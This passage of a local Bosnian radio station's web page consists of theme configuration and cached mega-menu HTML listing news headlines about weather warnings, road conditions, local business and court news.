text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","category_id":"16","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52"}';block_tdi_52.td_column_number="3";block_tdi_52.block_type="tdb_header_mega_menu";block_tdi_52.post_count="4";block_tdi_52.found_posts="4";block_tdi_52.header_color="";block_tdi_52.ajax_pagination_infinite_stop="";block_tdi_52.max_num_pages="1";tdBlocksArray.push(block_tdi_52);</script>            <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00a0Narand\u017easto upozorenje zbog ekstremno visokih temperatura\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Toplotni-val-vrucina-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura\/\"  rel=\"bookmark\" title=\"\u00a0Narand\u017easto upozorenje zbog ekstremno visokih temperatura\">\u00a0Narand\u017easto upozorenje zbog ekstremno visokih temperatura<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/marketing\/\" class=\"td-post-category\" >MARKETING<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cjenovnik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cjenovnik radio usluga\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/radio.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cjenovnik\/\"  rel=\"bookmark\" title=\"Cjenovnik radio usluga\">Cjenovnik radio usluga<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/marketing\/\" class=\"td-post-category\" >MARKETING<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kontakt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kontakt\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/radio.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kontakt\/\"  rel=\"bookmark\" title=\"Kontakt\">Kontakt<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/marketing\/\" class=\"td-post-category\" >MARKETING<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/o-nama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"O Nama\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/radio.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/o-nama\/\"  rel=\"bookmark\" title=\"O Nama\">O Nama<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=9;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/telefon-google.jpg-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/google-uvodi-veliku-promjenu-na-mailu-evo-o-cemu-je-rijec\/\"  rel=\"bookmark\" title=\"Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d\">Google uvodi veliku promjenu na mailu: Evo o \u010demu je rije\u010d<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/udruzenje-malih-srednjih-privrednika-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-malih-privrednika-ne-uvodite-neustavne-takse\/\"  rel=\"bookmark\" title=\"Upozorenje malih privrednika: Ne uvodite neustavne takse!\">Upozorenje malih privrednika: Ne uvodite neustavne takse!<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/potrosacka-korpa-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sindikalna-potrosacka-za-decembar-iznosi-3-31390-km\/\"  rel=\"bookmark\" title=\"Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM\">Sindikalna potro\u0161a\u010dka  za decembar iznosi 3.313,90 KM<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tuzilastvo-tk-trazilo-produzenje-pritvora-za-dva-mjeseca-kantonalni-sud-tuzla-produzio-pritvor-za-jedan-mjesec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/bakalovic-halilovic-pritvor-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tuzilastvo-tk-trazilo-produzenje-pritvora-za-dva-mjeseca-kantonalni-sud-tuzla-produzio-pritvor-za-jedan-mjesec\/\"  rel=\"bookmark\" title=\"Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec\">Tu\u017eila\u0161tvo TK tra\u017eilo produ\u017eenje pritvora za dva mjeseca, Kantonalni sud Tuzla produ\u017eio pritvor za jedan mjesec<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/trziste-preplavljeno-polovnim-vozilima-da-li-slijedi-pad-cijena\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tr\u017ei\u0161te preplavljeno polovnim vozilima \u2013 da li slijedi pad cijena?\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/eee-3-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/trziste-preplavljeno-polovnim-vozilima-da-li-slijedi-pad-cijena\/\"  rel=\"bookmark\" title=\"Tr\u017ei\u0161te preplavljeno polovnim vozilima \u2013 da li slijedi pad cijena?\">Tr\u017ei\u0161te preplavljeno polovnim vozilima \u2013 da li slijedi pad cijena?<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=57094;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zbog-poledice-i-izrazito-niskih-temperatura-saobraca-se-otezano\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-70-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zbog-poledice-i-izrazito-niskih-temperatura-saobraca-se-otezano\/\"  rel=\"bookmark\" title=\"Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano\">Zbog poledice i izrazito niskih temperatura saobra\u0107a se ote\u017eano<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-haos-na-cestama-bih-snijeg-obustave-saobracaja-i-zabrane-za-teretna-vozila\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/XXXX-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-haos-na-cestama-bih-snijeg-obustave-saobracaja-i-zabrane-za-teretna-vozila\/\"  rel=\"bookmark\" title=\"Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila\">Zimski haos na cestama BiH: Snijeg, obustave saobra\u0107aja i zabrane za teretna vozila<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/neophodan-oprez-zbog-mokrog-i-djelimicno-zaledjenog-kolovoza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-70-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/neophodan-oprez-zbog-mokrog-i-djelimicno-zaledjenog-kolovoza\/\"  rel=\"bookmark\" title=\"BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza\">BIHAMK: Neophodan oprez zbog mokrog i djelimi\u010dno zale\u0111enog kolovoza<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovozi-mokri-na-pojedinim-dionicama-ima-snijega\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kolovozi mokri, na pojedinim dionicama ima snijega\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/IMG_20251217_081051-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovozi-mokri-na-pojedinim-dionicama-ima-snijega\/\"  rel=\"bookmark\" title=\"Kolovozi mokri, na pojedinim dionicama ima snijega\">Kolovozi mokri, na pojedinim dionicama ima snijega<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Sneg-2-1-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\">Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_52));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=20;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/fgdfgdf-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/u-gradaccu-novi-pogon-za-preradu-mlijeka-u-prahu-dnevni-kapacitet-100-tona-mlijeka\/\"  rel=\"bookmark\" title=\"U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka\">U Grada\u010dcu novi pogon za preradu mlijeka u prahu: Dnevni kapacitet 100 tona mlijeka<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ministar-hrnjic-u-gradaccu-posjetio-pogon-u-izgradnji-za-preradu-mlijeka-u-prahu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sastanak-9-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/ministar-hrnjic-u-gradaccu-posjetio-pogon-u-izgradnji-za-preradu-mlijeka-u-prahu\/\"  rel=\"bookmark\" title=\"Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu\">Ministar Hrnji\u0107 u Grada\u010dcu posjetio pogon u izgradnji za preradu mlijeka u prahu<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/alarm-iz-transportnog-sektora-bez-hitne-reakcije-nadleznih-do-26-januara-slijedi-ekonomski-udar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/KAMIONI-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/alarm-iz-transportnog-sektora-bez-hitne-reakcije-nadleznih-do-26-januara-slijedi-ekonomski-udar\/\"  rel=\"bookmark\" title=\"Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar\">Alarm iz transportnog sektora: Bez hitne reakcije nadle\u017enih do 26. januara slijedi ekonomski udar<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a 